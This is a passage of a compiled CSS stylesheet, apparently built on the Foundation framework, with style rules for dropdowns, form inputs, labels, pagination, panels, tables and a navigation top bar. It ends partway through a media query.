.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #003153; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #2691df; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #003153; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #003153; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #e5f5ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #003153; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #002a47; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #003153; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #007dd3; }

.side-nav li a:not(.button):active { color: #007dd3; }

.side-nav li.active > a:first-child:not(.button) { color: #007dd3; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #003153; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 49, 83, 0.5); box-shadow: 0 0 6px 1px rgba(0, 49, 83, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #003153; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 2.9375rem; z-index: 98; }

.top-bar { background: #003153; height: 2.9375rem; line-height: 2.9375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 2.9375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 2.9375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #04a3ca; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #04a3ca; display: block; font-size: 1.125rem; font-weight: 400; height: 2.9375rem; line-height: 2.9375rem; padding: 0 0.875rem; position: relative; text-transform: normal; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #17bddf; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #17bddf, 0 7px 0 1px #17bddf, 0 14px 0 1px #17bddf; box-shadow: 0 0 0 1px #17bddf, 0 7px 0 1px #17bddf, 0 14px 0 1px #17bddf; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #003153; }

.top-bar.expanded .toggle-topbar a { color: #1296b1; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #1296b1, 0 7px 0 1px #1296b1, 0 14px 0 1px #1296b1; box-shadow: 0 0 0 1px #1296b1, 0 7px 0 1px #1296b1, 0 14px 0 1px #1296b1; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #00192a; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #003153; }

.top-bar-section ul li > a { color: #04a3ca; display: block; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #003153; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #002742; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #2691df; border-color: #1b75b6; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #1b75b6; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #003153; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #002742; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #2691df; border-color: #1b75b6; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #1b75b6; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #b5edff; color: #003153; background: #b5edff; }

.top-bar-section ul li.active > a { background: #b5edff; color: #003153; }

.top-bar-section ul li.active > a:hover { background: #b5edff; color: #001320; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #04a3ca; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #003153; overflow: visible; }
